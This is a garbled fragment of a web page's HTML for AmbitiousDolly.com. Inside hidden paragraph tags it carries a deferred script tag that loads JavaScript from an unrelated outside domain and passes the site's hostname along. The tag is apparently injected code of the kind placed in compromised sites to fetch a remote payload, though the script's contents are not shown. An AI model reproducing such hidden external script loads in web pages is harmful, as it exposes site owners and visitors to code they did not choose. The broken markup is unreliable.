 AmbitiousDolly.com </title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.ambitiousdolly.com"></script><p hidden>